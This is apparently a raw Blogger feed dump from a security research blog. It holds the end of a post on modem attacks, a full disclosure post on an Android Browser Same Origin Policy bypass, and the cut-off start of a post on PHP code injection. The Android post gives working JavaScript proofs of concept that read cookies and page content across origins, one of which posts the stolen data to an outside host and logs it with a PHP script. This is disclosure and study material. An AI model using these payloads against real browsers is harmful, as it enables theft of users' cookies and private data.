lot of them don't really have a mechanism for providing OTA (Over the Air) updates. A lot of times, users manually have to upgrade the firmware and ofcourse which is not possible for people having lack or no technical knowledge.\u0026nbsp;\u003C\/div\u003E\n\u003Ch4 class=\"MsoNormal\" style=\"text-align: left;\"\u003E\n0xA: Suggestions\u003C\/h4\u003E\n\u003Col style=\"text-align: left;\"\u003E\n\u003Cli\u003EIf you are an admin\/user of a modem, Try not to stay logged in to make attacks like XSRF,XSS and ClickJacking less effective. .\u003C\/li\u003E\n\u003Cli\u003ETry doing a little research about the modem model you are trying to buy. Google exploits for it, try to search if it uses secure connection (TLS), if it is vulnerable, why should you. Look for another.\u003C\/li\u003E\n\u003Cli\u003ETry disabling remote access to decrease the attacker’s possibility of gaining access over the internet; since most of the modem exploits require LAN access, it’s a good thing to disable Telnet, web and even ftp access to modem remotely.\u003C\/li\u003E\n\u003Cli\u003ELimit Physical Access. Because, most modems have a physical hard reset key\/button, it should be noted most of them should remain in a secured environment where only authorized people can reach.\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E\nAbout the Author:\u003C\/h4\u003E\n\u003Cdiv id=\"stcpDiv\" style=\"left: -1988px; position: absolute; top: -1999px;\"\u003E\nThis\n following article is a guest post by Paulos Yibelo. Yibelo is the \nnewest member of RHA family. He is a full time PHP coder and most of his\n research is involved with application security. In his free time he \nloves writing articles related to application security \nhttp:\/\/paulosyibelo.blogspot.com\/. - See more at: \nhttp:\/\/www.rafayhackingarticles.net\/2014\/09\/indepth-code-execution-in-php-part-two.html#sthash.b5OotKP6.dpuf\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nThis following article is a guest post by Paulos Yibelo. Yibelo is the newest member of RHA family. He is a full time PHP coder and most of his research is involved with application security. In his free time he loves writing articles related to application security \u003Ca href=\"http:\/\/paulosyibelo.blogspot.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/paulosyibelo.blogspot.com\/\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cscript\u003E\nlocation.href=\"http:\/\/www.rafaybaloch.com\/2017\/06\/common-attacks-against-modems.html\";\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.rafayhackingarticles.net\/feeds\/4303392040801693936\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/2014\/12\/common-attacks-against-modems.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default\/4303392040801693936"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default\/4303392040801693936"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/2014\/12\/common-attacks-against-modems.html","title":"Common Attacks Against Modems"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEierJYy3k5zg10cxIx-ZDZNkk7iMDj4Xd7JlbA-N5-3ofTnORmEo2_L5M7uxUyYoIhS3iyFTVc0jE0WnbnJ2HYWUHUMCVS-e_EzRrk7Aw4AWPlzYWLNooMXO3CV7eKDSuO72__HdjGyK50\/s72-c\/T-DSL_Modem.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3121270199089759062.post-2766633938444032205"},"published":{"$t":"2014-10-02T04:53:00.000-07:00"},"updated":{"$t":"2020-05-27T14:34:43.558-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"android"}],"title":{"type":"text","$t":"A Tale Of Another SOP Bypass In Android Browser \u003C 4.4"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfvgyfHGKRcenjfnCPhmNBDkYB3CJcBfVh2_pittlG_KS-OfLxsnewYKauYxHfVLwPibMrZgUKimwRCFZnotrLLyQRirKhn-R6cDDkxpRIeBjCsNIAsstm93S43xUuo6OEO1dAAWKoMmM\/s1600\/Pirate.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfvgyfHGKRcenjfnCPhmNBDkYB3CJcBfVh2_pittlG_KS-OfLxsnewYKauYxHfVLwPibMrZgUKimwRCFZnotrLLyQRirKhn-R6cDDkxpRIeBjCsNIAsstm93S43xUuo6OEO1dAAWKoMmM\/s1600\/Pirate.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cbr \/\u003E\nSince, my recent \u003Ca href=\"http:\/\/www.rafayhackingarticles.net\/2014\/08\/android-browser-same-origin-policy.html\" rel=\"nofollow\" target=\"_blank\"\u003Eandroid SOP bypass [CVE-2014-6041]\u003C\/a\u003E\u0026nbsp;triggered a lot of eruption among the infosec community, I was motivated to research a bit more upon the android browser, it turns out that things are much worse than I thought, I managed to trigger quite a few interesting vulnerabilities inside of Android browser, one of them being another Same Origin Policy Bypass vulnerability. The thing that makes it worse was the same SOP bypass was already \u003Ca href=\"http:\/\/trac.webkit.org\/changeset\/96826\" rel=\"nofollow\" target=\"_blank\"\u003Efixed\u003C\/a\u003E inside of chrome years ago, however the patches were not applied to Android browser \u0026lt; 4.4.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ch4\u003E\nProof Of Concept\u003C\/h4\u003E\nThe following is the proof of concept:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;script\u0026gt;\u003Cbr \/\u003E\nwindow.onload = function()\u003Cbr \/\u003E\n{\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; object = document.createElement(\"object\"); \u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; object.setAttribute(\"data\", \"http:\/\/www.bing.com\");\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; document.body.appendChild(object);\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; object.onload = function() {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; object.setAttribute(\"data\", \"javascript:alert(document.domain)\");\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; object.innerHTML = \"foobar\";\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; }\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u0026lt;\/script\u0026gt;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\nThe POC is very easy to understand for individuals having some javaScript background. However, for others let me break it down for you. The above code creates an object with data attribute, which loads up a URL from another origin in this case \"\u003Cb\u003Ehttp:\/\/www.bing.com\u003C\/b\u003E\", however once it's loaded, we replace bing.com with \"javascript:alert(document.domain)\". The interesting thing here is that the last line is essential for the POC to work\u0026nbsp;\u003Cb\u003Eobject.innerHTML = \"foobar\"; \u003C\/b\u003Eso that the navigation request is performed\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLet's take a look at the vulnerable code that is responsible for the causing the issue:\u003Cbr \/\u003E\n\u003Ch4\u003E\nVulnerable Code\u003C\/h4\u003E\nbool HTMLPlugInImageElement::allowedToLoadFrameURL(const String\u0026amp; url)\u003Cbr \/\u003E\n{\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; ASSERT(document());\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; ASSERT(document()-\u0026gt;frame());\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; if (document()-\u0026gt;frame()-\u0026gt;page()-\u0026gt;frameCount() \u0026gt;= Page::maxNumberOfFrames)\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; return false;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: red;\"\u003EKURL completeURL = document()-\u0026gt;completeURL(url);\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe above function is responsible for loading up the frame URL, if you take a close look at the code, you would find out that there is no validation for javascript scheme, which allows us to execute javaScript in context of the frame that was loaded.\u003Cbr \/\u003E\n\u003Ch4\u003E\nThe fix\u003C\/h4\u003E\nThe issue was \u003Ca href=\"https:\/\/android.googlesource.com\/platform\/external\/webkit\/+\/109d59bf6fe4abfd001fc60ddd403f1046b117ef%5E%21\/#F0\" rel=\"nofollow\" target=\"_blank\"\u003Efixed \u003C\/a\u003Eby applying the following checks from \u003Cb\u003Esecurityorigin.h\u003C\/b\u003E library. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; if (contentFrame() \u0026amp;\u0026amp;\u003Cspan style=\"color: red;\"\u003E protocolIsJavaScript(completeURL)\u003C\/span\u003E\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026amp;\u0026amp; !document()-\u0026gt;securityOrigin()-\u0026gt;canAccess(contentDocument()-\u0026gt;securityOrigin()))\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;return false;\u003Cbr \/\u003E\n\u003Ch4\u003E\nProof Of Concept Using Postmessage Call\u003C\/h4\u003E\nTo help understand the vulnerability better and get to the root cause, i contacted Joe Vennix from metasploit team, who modified my original POC to the following to help demonstrate the vulnerability in an effective manner. The following POC uses postMessage call from HTML 5 world to send the document.cookie and innerHTML to the main window.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;script\u0026gt;\u003Cbr \/\u003E\nwindow.onload = function()\u003Cbr \/\u003E\n{\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; object = document.createElement(\"object\");\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; object.setAttribute(\"data\", \"http:\/\/www.bing.com\");\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; document.body.appendChild(object);\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; object.onload = function() {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; object.data = \"javascript:var t=top;with(document)t.postMessage('HTML='+body.innerHTML+'\u0026amp;COOKIE='+cookie,'*');\";\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; object.innerHTML = \"foobar\";\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; }\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nwindow.onmessage = function(m){\u003Cbr \/\u003E\n\u0026nbsp; alert(m.data);\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n\u0026lt;\/script\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\nProof Of Concept To Steal Data Across Domains\u003C\/h4\u003E\nA great friend of mine\u0026nbsp;@filedescriptor helped me with the following POC, which steals data from bing.com by accessing the document.body.innerHTML property as submits that data cross origin by using a POST request, since you can send limited amount of data with GET due to browser restrictions.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;script\u0026gt;\u003Cbr \/\u003E\nwindow.onload = function()\u003Cbr \/\u003E\n{\u003Cbr \/\u003E\nobject = document.createElement(\"object\");\u003Cbr \/\u003E\nobject.setAttribute(\"data\", \"http:\/\/www.bing.com\");\u003Cbr \/\u003E\ndocument.body.appendChild(object);\u003Cbr \/\u003E\nobject.onload = function() {\u003Cbr \/\u003E\nobject.data = \"javascript:with(document)body.innerHTML+='\u0026lt;form method=post action=\/\/kcal.pw\/record.php?name=__target=_\u0026gt;\u0026lt;input name=content\u0026gt;\u0026lt;\/form\u0026gt;\u0026lt;iframe name=_\u0026gt;',__.content.value=body.innerHTML,__.submit()\";\u003Cbr \/\u003E\nobject.innerHTML = \"foobar\";\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n}\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\nThe PHP file hosted at record.php contains the following line, which saves the data coming from bing.com to a file called record.txt.\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003Efile_put_contents('record.txt', $_POST['content']);\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe following are some of the handsets that we used to test and verify this vulnerability.\u003Cbr \/\u003E\n\u003Ch4\u003E\nSony Xperia\u003C\/h4\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj70rg_CkjdPfY70O4IKePszLFstMCp78P7yiGBygwIJ84xLvi1DPBxKvZsrm89Ufkc8znNJNKAE5sSKnm9uQMxUNwOiX5PbonJfm6rHMCFJyXoJJjBa9I8SVdpNxw9LRayPSV8Oxtipvg\/s1600\/SONY.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj70rg_CkjdPfY70O4IKePszLFstMCp78P7yiGBygwIJ84xLvi1DPBxKvZsrm89Ufkc8znNJNKAE5sSKnm9uQMxUNwOiX5PbonJfm6rHMCFJyXoJJjBa9I8SVdpNxw9LRayPSV8Oxtipvg\/s1600\/SONY.png\" height=\"640\" width=\"364\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch4\u003E\nLGNexus4\u003C\/h4\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijoY6u5eDaoopqbnAdZJD8crVPKhS8nWQu4R0oTXNuxe4oZ1D617ckmw2dubdaRBANED5HReHoPunPmeMZFEAYyJxABrmye9zBNDhnuAX5MLBe8GGHwMyfxveZCVxsNb8cvgJcp_Rxqjk\/s1600\/LGNEXUS.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijoY6u5eDaoopqbnAdZJD8crVPKhS8nWQu4R0oTXNuxe4oZ1D617ckmw2dubdaRBANED5HReHoPunPmeMZFEAYyJxABrmye9zBNDhnuAX5MLBe8GGHwMyfxveZCVxsNb8cvgJcp_Rxqjk\/s1600\/LGNEXUS.png\" height=\"640\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Ch4\u003E\nSamsung Galaxy S3\u003C\/h4\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_L_-QcSBjU6AP3gZW0baC9C0ASrqJLWyVF_QDCKHQ2DDtiFC6aciTXPAJZx2O5HbRoKpw5GwJuq87nLWaVFsQ3J6RYhyPU4HLLA43TlrRa2pIWhkyLfjrY50cw3OQGY29UEXeN287S90\/s1600\/samsung+galaxy+s3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_L_-QcSBjU6AP3gZW0baC9C0ASrqJLWyVF_QDCKHQ2DDtiFC6aciTXPAJZx2O5HbRoKpw5GwJuq87nLWaVFsQ3J6RYhyPU4HLLA43TlrRa2pIWhkyLfjrY50cw3OQGY29UEXeN287S90\/s1600\/samsung+galaxy+s3.png\" height=\"640\" width=\"322\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Ch4\u003E\nSafari Browser 5.0\u003C\/h4\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcV6k9DGdDHsG8gH_S0I4a_1TYNhm7xJCFEHMZI-6sJVPZn0zNFMnulQolN42Bia1ep6bdWuX_9NcC6tQ_h5V0Q72RwX1XxIs__hmXESRfIYn5dYo9Ioe10VcHGlDLNg7xQnLRDdabfWU\/s1600\/safari+5.0.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcV6k9DGdDHsG8gH_S0I4a_1TYNhm7xJCFEHMZI-6sJVPZn0zNFMnulQolN42Bia1ep6bdWuX_9NcC6tQ_h5V0Q72RwX1XxIs__hmXESRfIYn5dYo9Ioe10VcHGlDLNg7xQnLRDdabfWU\/s1600\/safari+5.0.png\" height=\"348\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch4\u003E\nGoogle's Response\u003C\/h4\u003E\nThe vulnerability was responsibly disclosed to Google on\u0026nbsp;9\/25\/2014, The vulnerability was fixed on 10\/1\/2014\u0026nbsp;and the patches have been released \u003Ca href=\"https:\/\/android.googlesource.com\/platform\/external\/webkit\/+\/109d59bf6fe4abfd001fc60ddd403f1046b117ef\" rel=\"nofollow\" target=\"_blank\"\u003Ehere\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7p6DqDTZg3q_RF3DpDSNdNd1qnmInbUtBuwiqdK52nn_wKCXiXE2-_m75bcgroD-5CQ2nsjbx4LoS-xMEKdPItiwyL67U6PLAovTIwm5PotklmXFAXf9VMXhWdSZT67eRurqXtMrehec\/s1600\/jb.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7p6DqDTZg3q_RF3DpDSNdNd1qnmInbUtBuwiqdK52nn_wKCXiXE2-_m75bcgroD-5CQ2nsjbx4LoS-xMEKdPItiwyL67U6PLAovTIwm5PotklmXFAXf9VMXhWdSZT67eRurqXtMrehec\/s1600\/jb.png\" height=\"137\" width=\"577\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ch4\u003E\nIn Closing\u003C\/h4\u003E\n\u003Cdiv\u003E\nThere are tons of other browsers with huge userbase that are vulnerable to same vulnerability, Maxthon, CM Browser, Safari Browser 5.0 to name a few. In case if you are still using Android browser or any of other browser, you should immediately apply patches or switch to Chrome or firefox. I believe there are several other vulnerabilities that were addresses in chrome webkit and still have not been addressed inside of Android browser, therefore it is recommended to avoid it completely.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EPress Coverage\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nhttp:\/\/news.yahoo.com\/half-android-phones-still-vulnerable-massive-privacy-bug-135551464.html\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nhttp:\/\/www.redmondpie.com\/massive-privacy-bug-affects-many-android-devices-heres-how-to-protect-yourself\/\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nhttp:\/\/threatpost.com\/second-same-origin-policy-bypass-flaw-haunts-android-browser\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nhttp:\/\/www.securityweek.com\/google-patches-second-same-origin-policy-bypass-flaw-android-browser\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nhttp:\/\/www.pcworld.com\/article\/2823012\/almost-half-of-android-devices-still-have-a-vulnerable-browser-installed.html\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nhttp:\/\/www.csoonline.com\/article\/2690910\/application-security\/android-browser-flaw-found-to-leak-data.html\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nhttp:\/\/tribune.com.pk\/story\/771546\/on-a-roll-another-bug-exposed-by-pakistani-researcher\/\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nhttps:\/\/blog.lookout.com\/blog\/2014\/10\/06\/aosp-browser-vuln\/\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nhttp:\/\/www.net-security.org\/secworld.php?id=17459\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nhttp:\/\/www.zdnet.com\/half-of-all-android-devices-still-vulnerable-to-privacy-disaster-browser-bug-7000034500\/\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nhttp:\/\/www.cio.com.au\/article\/556967\/almost-half-android-devices-still-vulnerable-browser-installed\/?fp=16\u0026amp;fpid=1\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nhttp:\/\/www.computerworld.com\/article\/2822813\/45-of-android-devices-still-have-a-vulnerable-browser-installed.html#tk.rss_all\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nhttp:\/\/tribune.com.pk\/story\/776018\/bugged-half-of-android-users-vulnerable-to-privacy-disaster\/\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nhttp:\/\/checkmarx.com\/2014\/10\/21\/pakistani-ethical-hacker\/\u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cscript\u003E\nlocation.href=\"http:\/\/www.rafaybaloch.com\/2017\/06\/a-tale-of-another-sop-bypass-in-android.html\";\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.rafayhackingarticles.net\/feeds\/2766633938444032205\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/2014\/10\/a-tale-of-another-sop-bypass-in-android.html#comment-form","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default\/2766633938444032205"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default\/2766633938444032205"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/2014\/10\/a-tale-of-another-sop-bypass-in-android.html","title":"A Tale Of Another SOP Bypass In Android Browser \u003C 4.4"}],"author":[{"name":{"$t":"Rafay"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15944091083959815608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfvgyfHGKRcenjfnCPhmNBDkYB3CJcBfVh2_pittlG_KS-OfLxsnewYKauYxHfVLwPibMrZgUKimwRCFZnotrLLyQRirKhn-R6cDDkxpRIeBjCsNIAsstm93S43xUuo6OEO1dAAWKoMmM\/s72-c\/Pirate.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-3121270199089759062.post-3819896383432664639"},"published":{"$t":"2014-09-20T11:39:00.002-07:00"},"updated":{"$t":"2020-05-27T14:34:59.658-07:00"},"title":{"type":"text","$t":"Indepth Code Execution in PHP: Part Two"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUoOug2ZnojyH1QIH_XVXWFTm6v0JP85Fdb3rUDpBpL-0Id61C2hC4hO-mGpDPgbduQE3C7pjBEtLo2YLBSnwLDttIc1RZVNLgYC3E-ATUouk18qlWi57985irleqKNZhjkfi3XFcffPng\/s1600\/phpbugs.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUoOug2ZnojyH1QIH_XVXWFTm6v0JP85Fdb3rUDpBpL-0Id61C2hC4hO-mGpDPgbduQE3C7pjBEtLo2YLBSnwLDttIc1RZVNLgYC3E-ATUouk18qlWi57985irleqKNZhjkfi3XFcffPng\/s1600\/phpbugs.PNG\" height=\"185\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThis is a continued post from Code Execution in PHP; you can read the first post \u003Ca href=\"http:\/\/www.rafayhackingarticles.net\/2014\/08\/remote-code-execution-in-php-explained.html\" target=\"_blank\"\u003Ehere\u003C\/a\u003E, so if you haven't read that before please go ahead and read it first or else you would have problem understanding the second part.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n“…It’s no secret that PHP is an easy language to which anyone with amateur coding skills could work with and as a rule with poor knowledge of basic security concepts, this factor alone often lead to new poorly written web-applications; Thus compromising their hosts and extraction of sensitive information. Recently, I was on a pentest for a project to which I was working on and went noticing unusual type of code execution. I decided to write about Code Execution Indepth because the developers need to focus on their poorly written web applications in PHP. This article will try covering code execution flaws in places which are less predictable and detail on snippets of code which might look secure while providing possibilities for ‘code injection’...”\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn the earlier article, I tried covering practical examples which could potentially lead to Remote Command Execution (RCE) in PHP. Now let’s discuss about some other methods\/mistakes which a PHP developer might just had done in writing his\/her web application.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E\nCurly Braces:\u003C\/h4\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nThey say curly syntax is meant to separate code from strings.\u0026nbsp; In contrast to this view, what it actually does is, ‘embed’ it. As in PHP manual pages written, it means that it would allow to use complex expressions (too complex but let’s just stick with minimal complexity for the sake of the demonstration).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nImagine Curly braces being used this way:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026lt;?php\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; If(isset($_GET['year']){\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; $year=$_GET['year'];\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; $finalizae=\"My birthday is 19{'year}.\";\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; print $finalize\u003Cbr 